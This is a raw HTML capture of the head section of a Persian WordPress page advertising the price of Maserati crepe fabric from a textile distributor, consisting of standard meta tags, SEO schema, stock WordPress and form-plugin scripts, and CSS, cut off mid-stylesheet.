

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parchehkar.ir/%D9%82%DB%8C%D9%85%D8%AA-%D9%BE%D8%A7%D8%B1%DA%86%D9%87-%DA%A9%D8%B1%D9%BE-%D9%85%D8%A7%D8%B2%D8%B1%D8%A7%D8%AA%DB%8C/
body_size: 25586
content:
<!DOCTYPE html><html dir="rtl" lang="fa-IR"><head><meta charset="UTF-8" /> <script>var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}})</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' /><meta name="description" content="قیمت پارچه کرپ مازراتی بسته به کیفیت و مواد اولیه آن متفاوت است. برای خرید این پارچه در کیفیت بالا و قیمت مناسب کلیک کنید." /><link rel="canonical" href="https://parchehkar.ir/قیمت-پارچه-کرپ-مازراتی/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="قیمت پارچه کرپ مازراتی در مرکز پخش کارخانه - نساجی ندا" /><meta property="og:description" content="قیمت پارچه کرپ مازراتی بسته به کیفیت و مواد اولیه آن متفاوت است. برای خرید این پارچه در کیفیت بالا و قیمت مناسب کلیک کنید." /><meta property="og:url" content="https://parchehkar.ir/قیمت-پارچه-کرپ-مازراتی/" /><meta property="og:site_name" content="نساجی ندا" /><meta property="article:published_time" content="2022-12-07T19:34:07+00:00" /><meta property="article:modified_time" content="2022-12-25T11:27:29+00:00" /><meta property="og:image" content="https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1920" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="ریحانه معتمدی" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="نوشته‌شده بدست" /><meta name="twitter:data1" content="ریحانه معتمدی" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/#article","isPartOf":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/"},"author":{"name":"ریحانه معتمدی","@id":"https://parchehkar.ir/#/schema/person/d4d4c344761c3955c0c21634c32c98ed"},"headline":"قیمت پارچه کرپ مازراتی در مرکز پخش کارخانه","datePublished":"2022-12-07T19:34:07+00:00","dateModified":"2022-12-25T11:27:29+00:00","mainEntityOfPage":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://parchehkar.ir/#organization"},"image":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/#primaryimage"},"thumbnailUrl":"https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103.jpg","keywords":["قیمت پارچه کرپ مازراتی"],"articleSection":["پارچه کرپ"],"inLanguage":"fa-IR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/#respond"]}]},{"@type":"WebPage","@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/","url":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/","name":"قیمت پارچه کرپ مازراتی در مرکز پخش کارخانه - نساجی ندا","isPartOf":{"@id":"https://parchehkar.ir/#website"},"primaryImageOfPage":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/#primaryimage"},"image":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/#primaryimage"},"thumbnailUrl":"https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103.jpg","datePublished":"2022-12-07T19:34:07+00:00","dateModified":"2022-12-25T11:27:29+00:00","description":"قیمت پارچه کرپ مازراتی بسته به کیفیت و مواد اولیه آن متفاوت است. برای خرید این پارچه در کیفیت بالا و قیمت مناسب کلیک کنید.","breadcrumb":{"@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/#primaryimage","url":"https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103.jpg","contentUrl":"https://parchehkar.ir/wp-content/uploads/2022/12/InShot_20210917_100933103.jpg","width":1920,"height":1920},{"@type":"BreadcrumbList","@id":"https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"مقالات","item":"https://parchehkar.ir/blog/"},{"@type":"ListItem","position":2,"name":"قیمت پارچه کرپ مازراتی در مرکز پخش کارخانه"}]},{"@type":"WebSite","@id":"https://parchehkar.ir/#website","url":"https://parchehkar.ir/","name":"نساجی ندا","description":"قیمت، خرید، فروش پارچه","publisher":{"@id":"https://parchehkar.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parchehkar.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://parchehkar.ir/#organization","name":"نساجی ندا","url":"https://parchehkar.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://parchehkar.ir/#/schema/logo/image/","url":"https://parchehkar.ir/wp-content/uploads/2020/03/4a3c9b24b40f20613572eeaf1138cf57.png","contentUrl":"https://parchehkar.ir/wp-content/uploads/2020/03/4a3c9b24b40f20613572eeaf1138cf57.png","width":597,"height":399,"caption":"نساجی ندا"},"image":{"@id":"https://parchehkar.ir/#/schema/logo/image/"}},{"@type":"Person","@id":"https://parchehkar.ir/#/schema/person/d4d4c344761c3955c0c21634c32c98ed","name":"ریحانه معتمدی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://parchehkar.ir/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2778b2a6d67d7bd842f34c8f9e9cfd20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2778b2a6d67d7bd842f34c8f9e9cfd20?s=96&d=mm&r=g","caption":"ریحانه معتمدی"}}]}</script> <title>قیمت پارچه کرپ مازراتی در مرکز پخش کارخانه - نساجی ندا</title><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="نساجی ندا &raquo; خوراک" href="https://parchehkar.ir/feed/" /><link rel="alternate" type="application/rss+xml" title="نساجی ندا &raquo; خوراک دیدگاه‌ها" href="https://parchehkar.ir/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="نساجی ندا &raquo; قیمت پارچه کرپ مازراتی در مرکز پخش کارخانه خوراک دیدگاه‌ها" href="https://parchehkar.ir/%d9%82%db%8c%d9%85%d8%aa-%d9%be%d8%a7%d8%b1%da%86%d9%87-%da%a9%d8%b1%d9%be-%d9%85%d8%a7%d8%b2%d8%b1%d8%a7%d8%aa%db%8c/feed/" /> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/parchehkar.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><style id='wp-block-site-logo-inline-css'>.wp-block-site-logo{line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{width:120px;height:auto}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-right:auto;margin-left:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}</style><style id='wp-block-button-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-align:center;text-decoration:none;word-break:break-word;box-sizing:border-box}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap,.5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap,.5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap,.5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline>:where(.wp-block-button__link),:where(.wp-block-button__link).is-style-outline{border:2px solid;padding:.667em 1.333em}.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent}</style><style id='wp-block-buttons-inline-css'>.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-right:auto;margin-left:auto;width:100%}.wp-block-button.aligncenter{text-align:center}</style><style id='wp-block-navigation-link-inline-css'>.wp-block-navigation .wp-block-navigation-item__label{word-break:normal;overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}</style><link data-optimized="1" rel='stylesheet' id='wp-block-navigation-css'  href='https://parchehkar.ir/wp-content/litespeed/css/ae7f7a75bb26a1619061b944431d71e2.css?ver=8d466' media='all' /><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.has-background){padding:1.25em 2.375em}</style><style id='wp-block-template-part-inline-css'>.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='wp-block-post-title-inline-css'>.wp-block-post-title{word-break:break-word}.wp-block-post-title a{display:inline-block}</style><style id='wp-block-spacer-inline-css'>.wp-block-spacer{clear:both}</style><style id='wp-block-post-comments-inline-css'>.wp-block-post-comments .alignleft{float:right}.wp-block-post-comments .alignright{float:left}.wp-block-post-comments .navigation:after{content:"";display:table;clear:both}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-right:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-top:.5em;margin-left:.75em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{margin-top:1em;margin-bottom:1em;display:block}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{display:block;box-sizing:border-box;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-right:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-size:1em;font-family:inherit}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}.wp-block-post-comments input[type=submit]{border:none}</style><style id='wp-block-post-featured-image-inline-css'>.wp-block-post-featured-image{margin-right:0;margin-left:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{max-width:100%;width:100%;height:auto;vertical-align:bottom}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}</style><style id='wp-block-columns-inline-css'>.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap!important;align-items:normal!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}</style><style id='wp-block-post-template-inline-css'>.wp-block-post-template,.wp-block-query-loop{margin-top:0;margin-bottom:0;max-width:100%;list-style:none;padding:0}.wp-block-post-template.wp-block-post-template,.wp-block-query-loop.wp-block-post-template{background:0 0}.wp-block-post-template.is-flex-container,.wp-block-query-loop.is-flex-container{flex-direction:row;display:flex;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li,.wp-block-query-loop.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li,.wp-block-query-loop.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:right;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em 0 0 .1em;text-transform:uppercase;font-style:normal}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}</style><style id='wp-block-library-inline-css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color),html :where([style*=border-width]){border-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#936639;--wp--preset--color--secondary:#333d29;--wp--preset--color--tertiary:#c2c5aa;--wp--preset--color--bodybg:#e5e7da;--wp--preset--color--quaternary:#f3f4ec;--wp--preset--color--hftext:#f3f4ec;--wp--preset--color--body:#293121;--wp--preset--color--heading:#141810;--wp--preset--color--header:#f3f4ec;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 